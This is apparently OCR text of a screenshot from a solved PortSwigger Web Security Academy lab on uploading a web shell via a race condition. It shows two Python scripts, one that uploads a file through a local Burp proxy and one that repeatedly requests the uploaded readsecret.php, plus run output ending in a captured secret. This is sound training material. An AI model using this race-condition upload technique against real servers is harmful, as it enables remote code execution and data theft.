 NINJA Z0Z KALI
1 2 3 4
9:08
File uploads | Web
Lab: Web shell upl
Web shell upload v
Upgraded - Wapp
https://ac7a1fba1f0815a1c08322ca00570001.web-security-aca
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L
Web Security
Academy
Web shell upload via race condition
Back to lab description
Congratulations, you solved the lab!
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... No file selected.
Upload
burp_labs_py_scripts – Web shell upload via race condition-loop_reading.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
burp_labs_py_scripts 〉 Web shell upload via race condition-loop_readin...
Web shell upload via race condition
Project
Web shell upload via race condition.py
Web shell upload via race condition-loop_reading.py
Cc W .* 0 results
7 4
10
11 ###########################################
12
13 # https://portswigger.net/web-security/file-upload/lab-file-upload-web-shell-upload-via-race-condition
14
15 url = burp0_url
16 temp_url1 = "https://ac7a1fba1f0815a1c08322ca00570001.web-security-academy.net/files/avatars/readsecret.php"
17 print(f"{url}\n{temp_url1}")
18 cookies = burp0_cookies
19 headers = burp0_headers
20 data = burp0_data
21
22
23
24 def upload_flie():
25 response_upload = requests.post(url, data=data, headers=headers, cookies=cookies, proxies={"http": "http://127.0.0.1:8080
26 # response_temp1 = requests.get(temp_url1, headers=headers, cookies=cookies, proxies={"http": "http://127.0.0.1:8080"})
27 # print(f"location result:{response_temp1.content}\n")
28 print(f"upload status code: {response_upload.status_code}\n")
29
30 if __name__ == '__main__':
31 upload_flie()
2 upload
Web shell upload via race condition-loop_reading.py
6 3
11 ###########################################
12
13 # https://portswigger.net/web-security/file-upload/lab-file-upload-web-shell-upload-via-race-condition
14
15 url = burp0_url
16 temp_url1 = "https://ac7a1fba1f0815a1c08322ca00570001.web-security-academy.net/files/avatars/readsecret.php"
17 print(f"{url}\n{temp_url1}")
18 cookies = burp0_cookies
19 headers = burp0_headers
20 data = burp0_data
21
22
23
24 def loop_reading():
25 while True:
26 response_temp1 = requests.get(temp_url1, headers=headers, cookies=cookies, proxies={"http": "http://127.0.0.1:8080"})
27 print(f"location result:{response_temp1.content}\n")
28
29
30
31
32 if __name__ == '__main__':
33 loop_reading()
1 Loop on Dest
Run: Web shell upload via race condition
/usr/bin/python3.9 "/home/kali/Documents/portswigger Labs/burp_labs_py_scripts/Web shell upload via race condition.py"
https://ac7a1fba1f0815a1c08322ca00570001.web-security-academy.net:443/my-account/avatar
https://ac7a1fba1f0815a1c08322ca00570001.web-security-academy.net/files/avatars/readsecret.php
upload status code: 403
Process finished with exit code 0
Fail Check =
4 Delete File
( too late.. )
3
exec.
temp
File
Web shell upload via race condition-loop_r...
tle>\n</head><body>\n<h1>Not Found</h1>\n<p>The requested URL was not found on this server.</p>\n<hr>\n<address>Apache/2.4.29
tle>\n</head><body>\n<h1>Not Found</h1>\n<p>The requested URL was not found on this server.</p>\n<hr>\n<address>Apache/2.4.29
tle>\n</head><body>\n<h1>Not Found</h1>\n<p>The requested URL was not found on this server.</p>\n<hr>\n<address>Apache/2.4.29
tle>\n</head><body>\n<h1>Not Found</h1>\n<p>The requested URL was not found on this server.</p>\n<hr>\n<address>Apache/2.4.29
n-via-web-shell-upload -->\n\nQAiEGd29iZwyBoeK4mKdOn7j7g5Lxdxf '
tle>\n</head><body>\n<h1>Not Found</h1>\n<p>The requested URL was not found on this server.</p>\n<hr>\n<address>Apache/2.4.29
tle>\n</head><body>\n<h1>Not Found</h1>\n<p>The requested URL was not found on this server.</p>\n<hr>\n<address>Apache/2.4.29
tle>\n</head><body>\n<h1>Not Found</h1>\n<p>The requested URL was not found on this server.</p>\n<hr>\n<address>Apache/2.4.29
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console
Event Log
Shared indexes are downloaded for Python packages in 11 sec, 868 ms (25.83 MB) (51 minutes ago)
196:144 (32 chars) LF UTF-8 4 spaces Python 3.9
Return Values
filetype